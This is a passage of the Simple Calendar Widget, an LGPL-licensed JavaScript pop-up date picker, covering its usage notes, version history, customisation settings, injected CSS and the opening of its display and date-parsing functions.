body_size: 18211
content:
// http://www.tarrget.info/calendar/scw.htm#available
// *****************************************************************************
//      Simple Calendar Widget - Cross-Browser Javascript pop-up calendar.
//
//   Copyright (C) 2005-2007  Anthony Garrett
//
//   This library is free software; you can redistribute it and/or
//   modify it under the terms of the GNU Lesser General Public
//   License as published by the Free Software Foundation; either
//   version 2.1 of the License, or (at your option) any later version.
//
//   This library is distributed in the hope that it will be useful,
//   but WITHOUT ANY WARRANTY; without even the implied warranty of
//   MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the GNU
//   Lesser General Public License for more details.
//
//   You should have received a copy of the GNU Lesser General Public
//   License along with this library; if not, it is available at
//   the GNU web site (http://www.gnu.org/) or by writing to the
//   Free Software Foundation, Inc., 51 Franklin St, Fifth Floor,
//   Boston, MA  02110-1301  USA
//
// *****************************************************************************
//
// Contact:   Sorry, I can't offer support for this but if you find a problem
//            (or just want to tell me how useful you find it), please send
//            me an email at scwfeedback@tarrget.info (Note the two Rs in
//            tarrget).  I will try to fix problems quickly but this is a
//            spare time thing for me.
//
// Credits:   I wrote this from scratch myself but I couldn't have done it
//            without the superb "JavaScript The Definitive Guide" by David
//            Flanagan (Pub. O'Reilly ISBN 0-596-00048-0).  I also recognise
//            a contribution from my experience with PopCalendar 4.1 by
//            Liming(Victor) Weng.
//
// Link back: Please give me credit and link back to my page.  To ensure that
//            search engines give my page a higher ranking you can add the
//            following HTML to any indexed page on your web site:
//
//            <A HREF="http://www.tarrget.info/calendar/scw.htm">
//              Simple Calendar Widget by Anthony Garrett
//            </A>
//
// Features:  Easily customised
//                  (output date format, colours, language, year range and
//                   week start day)
//            Accepts a date as input
//                  (see comments below for formats).
//            Cross-browser code tested against;
//                  Internet Explorer 6.0.28     Mozilla  1.7.1
//                  Opera             7.52+      Firefox  0.9.1+
//                  Konqueror         3.4.0      Flock    0.4.9
//
// How to add the Calendar to your page:
//            This script needs to be defined for your page so, immediately
//            after the BODY tag add the following line;
//
//                  <script type='Text/JavaScript' src='scw.js'></script>
//
//            Your root directory of the web site should also contain an empty
//            file called "scwblank.html". See
//                  http://www.tarrget.info/calendar/IEnightmare.html
//            for a full explanation.
//
// How to use the Calendar once it is defined for your page:
//
//            Simply choose an event to trigger the calendar (like an onClick
//            or an onMouseOver) and an element to work on (for the calendar
//            to take its initial date from and write its output date to) then
//            write it like this;
//
//                  <<event>>="scwShow(<<element>>,event);"
//
//            e.g. onClick="scwShow(scwID('myElement'),event);"
//            or   onMouseOver="scwShow(this,event);"
//
//            NOTE: If you wish to use the calendar with an Anchor tag, do
//                  not use the syntax:   href="javascript:scwShow(...)"
//                  Instead you should use the following;
//
//                  <a href="#" onclick="scwShow(<<element>>,event);return false;">
//                      <<your text>>
//                  </a>
//
//            If you are using a text node then specify the text's parent node
//            in the function call. The date should be the only text under that
//            node;
//
//            e.g.  <p onclick="scwShow(this,event);"><<date>></p>
//
//            You can also disable days of the week by adding arguments to the
//            call to scwShow.  The values should be Sunday = 0 through to
//            Saturday = 6.  A call to scwShow with Friday and Monday disabled
//            would look something like this;
//
//                  scwShow(<<element>>,event,5,1);
//
//            Finally you can use the following technique to run a function
//            when the calendar closes:
//
//                  scwNextAction=<<function>>.runsAfterSCW(this,<<arguments>>);
//                  scwShow(<<element>>,event <<,optional arguments above>>);
//
//            Where <<function>> is a function defined on the calling page
//            and <<arguments>> is the list of arguments being passed to that
//            function.
//
//      No event? No problem!
//
//            Normally the calendar will be triggered by an event but if you wish to
//            control it in code and the event is not available to you, simply pass
//            an element as the second parameter;
//
//            E.G.  scwShow(<<target element>>,<<source element>>);
//                  as in: scwShow(this,this);
//
//            ------------------------------------------------------------------
//            Here's an extremely trivial but fully functioning example page
//            showing two of the ways to trigger the calendar;
//
//            <html>
//                <head><title>Basic Example</title></head>
//                <body>
//                    <script type='text/JavaScript' src='scw.js'></script>
//                    <p onclick='scwShow(this,event);'>06-Dec-2006</p>
//                    <input onclick='scwShow(this,event);' value='07-Dec-2006' />
//                    <br/><br/>
//                    <a href='#' onclick='scwShow(this,event);return false;'>
//                        08-Dec-2006
//                    </a>
//                </body>
//            </html>
//
// *****************************************************************************
//
// See http://www.tarrget.info/calendar/scw.htm for a complete version history
//
// Version   Date        By               Description
// =======   ====        ===============  ===========
//   3.58    2007-04-04  Anthony Garrett  Resolved an error caused when the date
//                                         range does not include the current year.
//                                         Thanks to Steve Davis for letting me know.
//
//                                        Fixed "Today" selector display which
//                                         was incorrectly visible when year range
//                                         ended last year. (Also the result of
//                                         investigations based on Steve Davis'
//                                         feedback).
//
//   3.59    2007-06-13  Anthony Garrett  Added Verdana to font list of
//                                         calendar's CSS.  Resolves rendering
//                                         bug in Safari Beta 3 for Windows.
//
//   3.60    2007-07-31  Anthony Garrett  Fixed javascript error that occurred
//                                         when the target element had no value
//                                         attribute.  The error had no impact
//                                         on the behaviour of the script.  Thanks
//                                         to John Phelps for reporting this bug.
//
//   3.70    2007-09-21  Anthony Garrett  Updated the event trapping to make it
//                                         less intrusive on the page body.
//                                         NOTE: This requires that a calendar's
//                                         second parameter should be the calling
//                                         event (not the calling object as in
//                                         previous versions).
//                                         Thanks to Steve Davis for the bug report
//                                         that led to this change.
//
//                                        Fixed a bug that caused undelimited
//                                         dates to be handled incorrectly. They
//                                         are now parsed against the full date
//                                         output format then checked for validity.
//                                         Thanks to Dan Wood for raising this bug.
//
//                                        Replaced the date input sequence user
//                                         configuration setting with parsing the
//                                         sequence from the full format. New users
//                                         are often confused by the sequence and
//                                         in practice (to allow the calendar's date
//                                         output to be used for input) the sequence
//                                         must always match the full format element
//                                         order.
//
//                                        Extended IFRAME backing to all calendar objects
//                                         in order to improve calendar display over
//                                         some embedded applets and objects.  Thanks to
//                                         Stanko Kupcevic for his feedback on this.
//                                         NOTE: It is not possible to protect any
//                                         JavaScript object displayed over an
//                                         embedded DYNAMIC (and, therefore refreshed)
//                                         object because browsers usually do not
//                                         directly control the screen handling within
//                                         the object.  The best advice therefore remains
//                                         to design pages in such a way that the calendar
//                                         does not overlap embedded objects.
//
//  3.71     2008-12-14  Anthony Garrett  Restored the ability to use an element
//                                         as the second parameter when opening a
//                                         calendar while retaining the option
//                                         of passing an event. Thanks to Thierry Blind
//                                         and Sergey Snovsky for the feedback.
//
//  3.72     2008-02-24  Anthony Garrett  Trapped calls to script with only a
//                                         NAME attribute is set for the target
//                                         element when the script really requires
//                                         an ID attribute.  This is the most
//                                         frequent mistake reported to me.
//
//  3.73     2008-04-11  Anthony Garrett  Corrected the input month name parsing
//                                         so that it set the calendar to the
//                                         right month when long month names used.
//                                         Thanks to Ben Diamand for this bug report.
//
//  3.80     2008-04-29  Anthony Garrett  Added optional auto-positioning of the
//                                         calendar when its normal position would
//                                         go off the visible area.
//                                         Thanks to Chandramouli Iyer for this
//                                         suggestion.
//
//  3.90     2008-05-05  Anthony Garrett  Added an optional "Clear" button for
//                                         use when handling a read-only text
//                                         input element. Thanks to Sanjay Gangwal
//                                         for his suggestion.
// *****************************************************************************

// ************************************
// Start of Simple Calendar Widget Code
// ************************************

// This date is used throughout to determine today's date.

    var scwDateNow = new Date(Date.parse(new Date().toDateString()));

//******************************************************************************
//------------------------------------------------------------------------------
// Customisation section
//------------------------------------------------------------------------------
//******************************************************************************

    // Set the bounds for the calendar here...
    // If you want the year to roll forward you can use something like this...
    //      var scwBaseYear = scwDateNow.getFullYear()-5;
    // alternatively, hard code a date like this...
    //      var scwBaseYear = 1990;

    var scwBaseYear        = scwDateNow.getFullYear()-10;

    // How many years do want to be valid and to show in the drop-down list?

    var scwDropDownYears   = 20;

    // All language-dependent changes can be made here...

    // If you wish to work in a single language (other than English) then
    // just replace the English (in the function scwSetLanguage below) with
    // your own text.

    // Using multiple languages:
    // In order to keep this script to a resonable size I have not included
    // languages here.  You can set language fields in a function that you
    // should call  scwSetLanguage  the script will use your languages.
    // I have included all the translations that have been sent to me in
    // such a function on the demonstration page.

    var scwLanguage;

    function scwSetDefaultLanguage()
        {try
            {scwSetLanguage();}
         catch (exception)
            {// English
             scwToday               = 'Today:';
             scwClear               = 'Clear';
             scwDrag                = 'click here to drag';
             scwArrMonthNames       = ['Jan','Feb','Mar','Apr','May','Jun',
                                       'Jul','Aug','Sep','Oct','Nov','Dec'];
             scwArrWeekInits        = ['S','M','T','W','T','F','S'];
             scwInvalidDateMsg      = 'The entered date is invalid.\n';
             scwOutOfRangeMsg       = 'The entered date is out of range.';
             scwDoesNotExistMsg     = 'The entered date does not exist.';
             scwInvalidAlert        = ['Invalid date (',') ignored.'];
             scwDateDisablingError  = ['Error ',' is not a Date object.'];
             scwRangeDisablingError = ['Error ',
                                       ' should consist of two elements.'];
            }
        };

    // Note:  Always start the scwArrWeekInits array with your string for
    //        Sunday whatever scwWeekStart (below) is set to.

    // scwWeekStart determines the start of the week in the display
    // Set it to: 0 (Zero) for Sunday, 1 (One) for Monday etc..

    var scwWeekStart       =    1;

    // The week start day for the display is taken as the week start
    // for week numbering.  This ensures that only one week number
    // applies to one line of the calendar table.
    // [ISO 8601 begins the week with Day 1 = Monday.]

    // If you want to see week numbering on the calendar, set
    // this to true.  If not, false.

    var scwWeekNumberDisplay    = false;

    // Week numbering rules are generally based on a day in the week
    // that determines the first week of the year.  ISO 8601 uses
    // Thursday (day four when Sunday is day zero).  You can alter
    // the base day here.

    // See http://www.cl.cam.ac.uk/~mgk25/iso-time.html for more information

    var scwWeekNumberBaseDay    = 4;

    // Each of the calendar's alert message types can be disabled
    // independently here.

    var scwShowInvalidDateMsg       = true,
        scwShowOutOfRangeMsg        = true,
        scwShowDoesNotExistMsg      = true,
        scwShowInvalidAlert         = true,
        scwShowDateDisablingError   = true,
        scwShowRangeDisablingError  = true;

    // Set the allowed input date delimiters here...
    // E.g. To set the rising slash, hyphen, full-stop (aka stop or point),
    //      comma and space as delimiters use
    //              var scwArrDelimiters   = ['/','-','.',',',' '];

    var scwArrDelimiters   = ['/','-','.',',',' '];

    // Set the format for the displayed 'Today' date and for the output
    // date here.
    //
    // The format is described using delimiters of your choice (as set
    // in scwArrDelimiters above) and case insensitive letters D, M and Y.
    //
    // NOTE: If no delimiters are input then the date output format is used
    //       to parse the value.  This allows less flexiblility in the input
    //       value than using delimiters but an accurately entered date
    //       remains parsable.
    //
    // Definition               Returns
    // ----------               -------
    // D            date in the month without zero filling
    // DD           date in the month left zero filled
    // M            month number without zero filling
    // MM           month number left zero filled
    // MMM          month string from scwArrMonthNames
    // YY           year number in two digits
    // YYYY         year number in four digits

    // Displayed "Today" date format

    var scwDateDisplayFormat = 'dd-mm-yy';     // e.g. 'MMM-DD-YYYY' for the US

    // Output date format

    var scwDateOutputFormat  = 'DD MMM YYYY'; // e.g. 'MMM-DD-YYYY' for the US

    // Note: The delimiters used should be in scwArrDelimiters.

    // scwZindex controls how the pop-up calendar interacts with the rest
    // of the page.  It is usually adequate to leave it as 1 (One) but I
    // have made it available here to help anyone who needs to alter the
    // level in order to ensure that the calendar displays correctly in
    // relation to all other elements on the page.

    var scwZindex          = 1;

    // Personally I like the fact that entering 31-Sep-2005 displays
    // 1-Oct-2005, however you may want that to be an error.  If so,
    // set scwBlnStrict = true.  That will cause an error message to
    // display and the selected month is displayed without a selected
    // day. Thanks to Brad Allan for his feedback prompting this feature.

    var scwBlnStrict       = false;

    // If you are using ReadOnly or Disabled fields to return the date
    // value into, it can be useful to show a button on the calendar
    // that allows the value to be cleared.  If you want to do that,
    // set scwClearButton = true;

    var scwClearButton     = true;

    // The calendar will position itself aligned with the bottom left
    // corner of the target element.  If automatic positioning is turned
    // on  with  scwAutoPosition = true  then if that would cause the
    // calendar to display off the visible screen, it is shifted to
    // a position that is visible.

    var scwAutoPosition    = true;

    // If you wish to disable any displayed day, e.g. Every Monday,
    // you can do it by setting the following array.  The array elements
    // match the displayed cells.
    //
    // You could put something like the following in your calling page
    // to disable all weekend days;
    //
    //  for (var i=0;i<scwEnabledDay.length;i++)
    //      {if (i%7%6==0) scwEnabledDay[i] = false;}
    //
    // The above approach will allow you to disable days of the week
    // for the whole of your page easily.  If you need to set different
    // disabled days for a number of date input fields on your page
    // there is an easier way: You can pass additional arguments to
    // scwShow. The syntax is described at the top of this script in
    // the section:
    //    "How to use the Calendar once it is defined for your page:"
    //
    // It is possible to use these two approaches in combination.

    var scwEnabledDay      = [true, true, true, true, true, true, true,
                              true, true, true, true, true, true, true,
                              true, true, true, true, true, true, true,
                              true, true, true, true, true, true, true,
                              true, true, true, true, true, true, true,
                              true, true, true, true, true, true, true];

    // You can disable any specific date (e.g. 24-Jan-2006 or Today) by
    // creating an element of the array scwDisabledDates as a date object
    // with the value you want to disable.  Date ranges can be disabled
    // by placing an array of two values (Start and End) into an element
    // of this array.

    var scwDisabledDates   = new Array();

    // e.g. To disable 10-Dec-2005:
    //          scwDisabledDates[0] = new Date(2005,11,10);
    //
    //      or a range from 2004-Dec-25 to 2005-Jan-01:
    //          scwDisabledDates[1] = [new Date(2004,11,25),new Date(2005,0,1)];
    //
    // Remember that Javascript months are Zero-based.

    // The disabling by date and date range does prevent the current day
    // from being selected.  Disabling days of the week does not so you can set
    // the scwActiveToday value to false to prevent selection.

    var scwActiveToday = true;

    // Dates that are out of the displayed month are shown at the start
    // (unless the month starts on the first day of the week) and end of each
    // month.
    //
    // Set scwOutOfMonthDisable to  true  to disable these dates (or  false
    // to allow their selection).
    //
    // Set scwOutOfMonthHide    to  true  to hide    these dates (or  false
    // to make them visible).

    var scwOutOfMonthDisable = false;
    var scwOutOfMonthHide    = false;

    // Dates that are out of the specified range can be displayed at the start
    // of the very first month and end of the very last.  Set
    // scwOutOfRangeDisable to  true  to disable these dates (or  false  to
    // allow their selection).

    var scwOutOfRangeDisable = true;

    // If you want a special format for the cell that contains the current day
    // set this to true.  This sets a thin border around the cell in the colour
    // set by scwTodayCellBorderColour.

    var scwFormatTodayCell = true;
    var scwTodayCellBorderColour = '#731810';

    // You can allow the calendar to be dragged around the screen by
    // using the setting scwAllowDrag to true.
    // I can't say I recommend it because of the danger of the user
    // forgetting which date field the calendar will update when there
    // are multiple date fields on a page.

    var scwAllowDrag = false;

    // Closing the calendar by clicking on it (rather than elsewhere on the
    // main page) can be inconvenient.  The scwClickToHide boolean value
    // controls this feature.

    var scwClickToHide = false;

    // I have made every effort to isolate the pop-up script from any
    // CSS defined on the main page but if you have anything set that
    // affects the pop-up (or you may want to change the way it looks)
    // then you can address it in the following style sheets.

    document.writeln(
        '<style type="text/css">'                                       +
            '.scw           {padding:1px;vertical-align:middle;}'       +
            'iframe.scw     {position:absolute;z-index:' + scwZindex    +
                            ';top:0px;left:0px;visibility:hidden;'      +
                            'width:1px;height:1px;}'                    +
            'table.scw      {padding:0px;visibility:hidden;'            +
                            'position:absolute;cursor:default;'         +
                            'width:200px;top:0px;left:0px;'             +
                            'z-index:' + (scwZindex+1)                  +
                            ';text-align:center;}'                      +
        '</style>'  );

    // This style sheet can be extracted from the script and edited into regular
    // CSS (by removing all occurrences of + and '). That can be used as the
    // basis for themes. Classes are described in comments within the style
    // sheet.

    document.writeln(
        '<style type="text/css">'                                       +
            '/* IMPORTANT:  The SCW calendar script requires all '      +
            '               the classes defined here.'                  +
            '*/'                                                        +
            'table.scw      {padding:       1px;'                       +
                            'vertical-align:middle;'                    +
                            'border:        ridge 2px;'                 +
                            'font-size:     10pt;'                      +
                            'font-family:   ' +
                                   'Verdana,Arial,Helvetica,Sans-Serif;'+
                            'font-weight:   bold;}'                     +
            'td.scwDrag,'                                               +
            'td.scwHead                 {padding:       0px 0px;'       +
                                        'text-align:    center;}'       +
            'td.scwDrag                 {font-size:     8pt;}'          +
            'select.scwHead             {margin:        3px 1px;'       +
                                        'text-align:    center;}'       +
            'input.scwHead              {height:        22px;'          +
                                        'width:         22px;'          +
                                        'vertical-align:middle;'        +
                                        'text-align:    center;'        +
                                        'margin:        2px 1px;'       +
                                        'font-weight:   bold;'          +
                                        'font-size:     10pt;'          +
                                        'font-family:   fixedSys;}'     +
            'td.scwWeekNumberHead,'                                     +
            'td.scwWeek                 {padding:       0px;'           +
                                        'text-align:    center;'        +
                                        'font-weight:   bold;}'         +
            'td.scwNow,'                                                +
            'td.scwNowHover,'                                           +
            'td.scwNow:hover,'                                          +
            'td.scwNowDisabled          {padding:       0px;'           +
                                        'text-align:    center;'        +
                                        'vertical-align:middle;'        +
                                        'font-weight:   normal;}'       +
            'table.scwCells             {text-align:    right;'         +
                                        'font-size:     8pt;'           +
                                        'width:         96%;}'          +
            'td.scwCells,'                  +
            'td.scwCellsHover,'             +
            'td.scwCells:hover,'            +
            'td.scwCellsDisabled,'          +
            'td.scwCellsExMonth,'           +
            'td.scwCellsExMonthHover,'      +
            'td.scwCellsExMonth:hover,'     +
            'td.scwCellsExMonthDisabled,'   +
            'td.scwCellsWeekend,'           +
            'td.scwCellsWeekendHover,'      +
            'td.scwCellsWeekend:hover,'     +
            'td.scwCellsWeekendDisabled,'   +
            'td.scwInputDate,'              +
            'td.scwInputDateHover,'         +
            'td.scwInputDate:hover,'        +
            'td.scwInputDateDisabled,'      +
            'td.scwWeekNo,'                 +
            'td.scwWeeks                {padding:           3px;'       +
                                        'width:             16px;'      +
                                        'height:            16px;'      +
                                        'border-width:      1px;'       +
                                        'border-style:      solid;'     +
                                        'font-weight:       bold;'      +
                                        'vertical-align:    middle;}'   +
            '/* Blend the colours into your page here...    */'         +
            '/* Calendar background */'                                 +
            'table.scw                  {background-color:  #E6E6E6;}'  +
            '/* Drag Handle */'                                         +
            'td.scwDrag                 {background-color:  #9999CC;'   +
                                        'color:             #CCCCFF;}'  +
            '/* Week number heading */'                                 +
            'td.scwWeekNumberHead       {color:             #000000;}'  +
            '/* Week day headings */'                                   +
            'td.scwWeek                 {color:             #000000;}'  +
            '/* Week numbers */'                                        +
            'td.scwWeekNo               {background-color:  #776677;'   +
                                        'color:             #CCCCCC;}'  +
            '/* Enabled Days */'                                        +
            '/* Week Day */'                                            +
            'td.scwCells                {background-color:  #CCCCCC;'   +
                                        'color:             #000000;}'  +
            '/* Day matching the input date */'                         +
            'td.scwInputDate            {background-color:  #CC9999;'   +
                                        'color:             #731810;}'  +
            '/* Weekend Day */'                                         +
            'td.scwCellsWeekend         {background-color:  #CCCCCC;'   +
                                        'color:             #CC6666;}'  +
            '/* Day outside the current month */'                       +
            'td.scwCellsExMonth         {background-color:  #CCCCCC;'   +
                                        'color:             #666666;}'  +
            '/* Today selector */'                                      +
            'td.scwNow                  {background-color:  #E6E6E6;'   +
                                        'color:             #000000;}'  +
            '/* Clear Button */'                                        +
            'td.scwClear                {padding:           0px;}'      +
            'input.scwClear             {padding:           0px;'       +
                                        'text-align:        center;'    +
                                        'font-size:         8pt;}'      +
            '/* MouseOver/Hover formatting '                            +
            '       If you want to "turn off" any of the formatting '   +
            '       then just set to the same as the standard format'   +
            '       above.'                                             +
            ' '                                                         +
            '       Note: The reason that the following are'            +
            '       implemented using both a class and a :hover'        +
            '       pseudoclass is because Opera handles the rendering' +
            '       involved in the class swap very poorly and IE6 '    +
            '       (and below) only implements pseudoclasses on the'   +
            '       anchor tag.'                                        +
            '*/'                                                        +
            '/* Active cells */'                                        +
            'td.scwCells:hover,'                                        +
            'td.scwCellsHover           {background-color:  #FFFF00;'   +
                                        'cursor:            pointer;'   +
                                        'color:             #000000;}'  +
            '/* Day matching the input date */'                         +
            'td.scwInputDate:hover,'                                    +
            'td.scwInputDateHover       {background-color:  #FFFF00;'   +
                                        'cursor:            pointer;'   +
                                        'color:             #000000;}'  +
            '/* Weekend cells */'                                       +
            'td.scwCellsWeekend:hover,'                                 +
            'td.scwCellsWeekendHover    {background-color:  #FFFF00;'   +
                                        'cursor:            pointer;'   +
                                        'color:             #000000;}'  +
            '/* Day outside the current month */'                       +
            'td.scwCellsExMonth:hover,'                                 +
            'td.scwCellsExMonthHover    {background-color:  #FFFF00;'   +
                                        'cursor:            pointer;'   +
                                        'color:             #000000;}'  +
            '/* Today selector */'                                      +
            'td.scwNow:hover,'                                          +
            'td.scwNowHover             {color:             #FFFF00;'   +
                                        'cursor:            pointer;'   +
                                        'font-weight:       bold;}'     +
            '/* Disabled cells */'                                      +
            '/* Week Day */'                                            +
            '/* Day matching the input date */'                         +
            'td.scwInputDateDisabled    {background-color:  #999999;'   +
                                        'color:             #000000;}'  +
            'td.scwCellsDisabled        {background-color:  #999999;'   +
                                        'color:             #000000;}'  +
            '/* Weekend Day */'                                         +
            'td.scwCellsWeekendDisabled {background-color:  #999999;'   +
                                        'color:             #CC6666;}'  +
            '/* Day outside the current month */'                       +
            'td.scwCellsExMonthDisabled {background-color:  #999999;'   +
                                        'color:             #666666;}'  +
            'td.scwNowDisabled          {background-color:  #6666CC;'   +
                                        'color:             #FFFFFF;}'  +
        '</style>'
                    );

//******************************************************************************
//------------------------------------------------------------------------------
// End of customisation section
//------------------------------------------------------------------------------
//******************************************************************************

//  Variables required by both scwShow and scwShowMonth

    var scwTargetEle,
        scwTriggerEle,
        scwMonthSum            = 0,
        scwBlnFullInputDate    = false,
        scwPassEnabledDay      = new Array(),
        scwSeedDate            = new Date(),
        scwParmActiveToday     = true,
        scwWeekStart           = scwWeekStart%7,
        scwToday,
        scwClear,
        scwDrag,
        scwArrMonthNames,
        scwArrWeekInits,
        scwInvalidDateMsg,
        scwOutOfRangeMsg,
        scwDoesNotExistMsg,
        scwInvalidAlert,
        scwDateDisablingError,
        scwRangeDisablingError;

    // Add a method to format a date into the required pattern

    Date.prototype.scwFormat =
        function(scwFormat)
            {var charCount = 0,
                 codeChar  = '',
                 result    = '';

             for (var i=0;i<=scwFormat.length;i++)
                {if (i<scwFormat.length && scwFormat.charAt(i)==codeChar)
                        {// If we haven't hit the end of the string and
                         // the format string character is the same as
                         // the previous one, just clock up one to the
                         // length of the current element definition
                         charCount++;
                        }
                 else   {switch (codeChar)
                            {case 'y': case 'Y':
                                result += (this.getFullYear()%Math.
                                            pow(10,charCount)).toString().
                                            scwPadLeft(charCount);
                                break;
                             case 'm': case 'M':
                                // If we find an M, check the number of them to
                                // determine whether to get the month number or
                                // the month name.
                                result += (charCount<3)
                                            ?(this.getMonth()+1).
                                                toString().scwPadLeft(charCount)
                                            :scwArrMonthNames[this.getMonth()];
                                break;
                             case 'd': case 'D':
                                // If we find a D, get the date and format it
                                result += this.getDate().toString().
                                            scwPadLeft(charCount);
                                break;
                             default:
                                // Copy any unrecognised characters across
                                while (charCount-- > 0) {result += codeChar;}
                            }

                         if (i<scwFormat.length)
                            {// Store the character we have just worked on
                             codeChar  = scwFormat.charAt(i);
                             charCount = 1;
                            }
                        }
                }
             return result;
            };

    // Add a method to left pad zeroes

    String.prototype.scwPadLeft =
        function(padToLength)
            {var result = '';
             for (var i=0;i<(padToLength - this.length);i++) {result += '0';}
             return (result + this);
            };

    // Set up a closure so that any next function can be triggered
    // after the calendar has been closed AND that function can take
    // arguments.

    Function.prototype.runsAfterSCW =
        function()  {var func = this,
                         args = new Array(arguments.length);

                     for (var i=0;i<args.length;++i) {args[i] = arguments[i];}

                     return function()
                        {// concat/join the two argument arrays
                         for (var i=0;i<arguments.length;++i) {args[args.length] = arguments[i];}
                         return (args.shift()==scwTriggerEle)?func.apply(this, args):null;
                        };
                    };

    // Set up some shortcuts

    function scwID(id)
        {if (document.getElementById(id) || (!document.getElementById(id) && document.getElementsByName(id).length==0))
                                    // IF   An ID attribute is assigned
                                    // OR   No ID attribute is assigned but using IE and Opera
                                    //          (which will find the NAME attribute value using getElementById)
                                    // OR   No element has this ID or NAME attribute value
                                    //          (used internally by the script)
                                    // THEN Return the required element.
                {return document.getElementById(id);}
         else   {if (document.getElementsByName(id).length==1)
                                // IF   No ID attribute is assigned
                                // AND  Using a standards-based browser
                                // AND  Only one element has the NAME attribute set to the value
                                // THEN Return the required element (using the NAME attribute value).
                        {return document.getElementsByName(id)[0];}
                 else   {if (document.getElementsByName(id).length>1)
                            {   // IF   No ID attribute is assigned
                                // AND  using a standards-based browser
                                // AND  more than one element has the NAME attribute set to the value
                                // THEN alert developer to fix the fault.
                             alert( 'SCW' +
                                    ' \nCannot uniquely identify element named: ' + id +
                                    '.\nMore than one identical NAME attribute defined' +
                                    '.\nSolution: Assign the required element a unique ID attribute value.');
                            }
                        }
                }
        };

    // Use a global variable for the return value from the next action
    // IE fails to pass the function through if the target element is in
    // a form and scwNextAction is not defined.

    var scwNextActionReturn, scwNextAction;

// ****************************************************************************
// Start of Function Library
//
//  Exposed functions:
//
//      scwShow             Entry point for display of calendar,
//                              called in main page.
//      showCal             Legacy name of scwShow:
//                              Passes only legacy arguments,
//                              not the optional day disabling arguments.
//
//      scwShowMonth        Displays a month on the calendar,
//                              Called when a month is set or changed.
//
//      scwBeginDrag        Controls calendar dragging.
//
//      scwCancel           Called when the calendar background is clicked:
//                              Calls scwStopPropagation and may call scwHide.
//      scwHide             Hides the calendar, called on various events.
//      scwStopPropagation  Stops the propagation of an event.
//
// ****************************************************************************

    function showCal(scwEle,scwSource) {scwShow(scwEle,scwSource);};
    function scwShow(scwEle,scwSource)
        {if (!scwSource) {scwSource = window.event;}

         if (scwSource.tagName) // Second parameter isn't an event it's an element
            {var scwSourceEle = scwSource;

             if (scwID('scwIE'))  {window.event.cancelBubble = true;}
             else {scwSourceEle.parentNode.addEventListener('click',scwStopPropagation,false);}
            }
         else   // Second parameter is an event
            {var scwSourceEle = (scwSource.target)
                                    ?scwSource.target
                                    :scwSource.srcElement;

             // Stop the click event that opens the calendar from bubbling up to
             // the document-level event handler that hides it!
             if (scwSource.stopPropagation) {scwSource.stopPropagation();}
             else                           {scwSource.cancelBubble = true;}
            }

         scwTriggerEle = scwSourceEle;

         // Take any parameters that there might be from the third onwards as
         // day numbers to be disabled 0 = Sunday through to 6 = Saturday.

         scwParmActiveToday = true;

         for (var i=0;i<7;i++)
            {scwPassEnabledDay[(i+7-scwWeekStart)%7] = true;
             for (var j=2;j<arguments.length;j++)
                {if (arguments[j]==i)
                    {scwPassEnabledDay[(i+7-scwWeekStart)%7] = false;
                     if (scwDateNow.getDay()==i) {scwParmActiveToday = false;}
                    }
                }
            }

         //   If no value is preset then the seed date is
         //      Today (when today is in range) OR
         //      The middle of the date range.

         scwSeedDate = scwDateNow;

         // Find the date and Strip space characters from start and
         // end of date input.

         var scwDateValue = '';

         if (scwEle.value) {scwDateValue = scwEle.value.replace(/^\s+/,'').replace(/\s+$/,'');}
         else   {if (typeof scwEle.value == 'undefined')
                    {var scwChildNodes = scwEle.childNodes;
                     for (var i=0;i<scwChildNodes.length;i++)
                        {if (scwChildNodes[i].nodeType == 3)
                            {scwDateValue = scwChildNodes[i].nodeValue.replace(/^\s+/,'').replace(/\s+$/,'');
                             if (scwDateValue.length > 0)
                                {scwTriggerEle.scwTextNode = scwChildNodes[i];
                                 scwTriggerEle.scwLength   = scwChildNodes[i].nodeValue.length;
                                 break;
                                }
                            }
                        }
                    }
                }

         // Set the language-dependent elements

         scwSetDefaultLanguage();

         scwID('scwDragText').innerHTML = scwDrag;

         scwID('scwMonths').options.length = 0;
         for (var i=0;i<scwArrMonthNames.length;i++)
            {scwID('scwMonths').options[i] = new Option(scwArrMonthNames[i],scwArrMonthNames[i]);}

         scwID('scwYears').options.length = 0;
         for (var i=0;i<scwDropDownYears;i++)
            {scwID('scwYears').options[i] =  new Option((scwBaseYear+i),(scwBaseYear+i));}

         for (var i=0;i<scwArrWeekInits.length;i++)
            {scwID('scwWeekInit' + i).innerHTML = scwArrWeekInits[(i+scwWeekStart)%scwArrWeekInits.length];}

         if (((new Date(scwBaseYear + scwDropDownYears, 0, 0)) > scwDateNow &&
              (new Date(scwBaseYear, 0, 0))                    < scwDateNow) ||
             (scwClearButton && (scwEle.readOnly || scwEle.disabled))
            )   {scwID('scwFoot').style.display = '';
                 scwID('scwNow').innerHTML = scwToday + ' ' + scwDateNow.scwFormat(scwDateDisplayFormat);
                 scwID('scwClearButton').value = scwClear;
                 if ((new Date(scwBaseYear + scwDropDownYears, 0, 0)) > scwDateNow &&
                     (new Date(scwBaseYear, 0, 0))                    < scwDateNow
                    )   {scwID('scwNow').style.display = '';
                         if (scwClearButton && (scwEle.readOnly || scwEle.disabled))
                                {scwID('scwClear').style.display   = '';
                                 scwID('scwClear').style.textAlign = 'left';
                                 scwID('scwNow').style.textAlign   = 'right';
                                }
                         else   {scwID('scwClear').style.display = 'none';
                                 scwID('scwNow').style.textAlign = 'center';
                                }
                        }
                 else   {scwID('scwClear').style.textAlign = 'center';
                         scwID('scwClear').style.display = '';
                         scwID('scwNow').style.display = 'none';
                        }
                }
         else   {scwID('scwFoot').style.display = 'none';}

         if (scwDateValue.length==0)
            {// If no value is entered and today is within the range,
             // use today's date, otherwise use the middle of the valid range.

             scwBlnFullInputDate=false;

             if ((new Date(scwBaseYear+scwDropDownYears,0,0))<scwSeedDate ||
                 (new Date(scwBaseYear,0,1))                 >scwSeedDate
                )
                {scwSeedDate = new Date(scwBaseYear + Math.floor(scwDropDownYears / 2), 5, 1);}
            }
         else
            {function scwInputFormat()
                {var scwArrSeed = new Array(),
                     scwArrInput = scwDateValue.split(new RegExp('[\\'+scwArrDelimiters.join('\\')+']+','g'));

                 // "Escape" all the user defined date delimiters above -
                 // several delimiters will need it and it does no harm for
                 // the others.

                 // Strip any empty array elements (caused by delimiters)
                 // from the beginning or end of the array. They will
                 // still appear in the output string if in the output
                 // format.

                 if (scwArrInput[0]!=null)
                    {if (scwArrInput[0].length==0)                      {scwArrInput.splice(0,1);}
                     if (scwArrInput[scwArrInput.length-1].length==0)   {scwArrInput.splice(scwArrInput.length-1,1);}
                    }

                 scwBlnFullInputDate = false;

                 scwDateOutputFormat = scwDateOutputFormat.toUpperCase();

